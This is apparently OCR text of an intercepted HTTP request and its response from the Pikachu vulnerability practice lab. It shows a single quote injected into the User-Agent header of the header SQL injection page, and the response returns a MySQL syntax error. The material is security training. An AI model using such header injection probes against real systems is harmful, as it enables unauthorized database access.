 美化 Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost
3 User-Agent : firefox'
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Referer :
http://localhost/pikachu-master/vul/sqli/sqli_header/sqli_header.
php
8 Cookie : ant[uname] =admin ; ant[pw] =
10470c3b4b1fed12c3baac014be15fac67c6e815 ; PHPSESSID =
n59pi73thes9hag77811hjl3p2
9 DNT: 1
10 Connection : close
11 Upgrade-Insecure-Requests : 1
12
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','64878')' at
line 1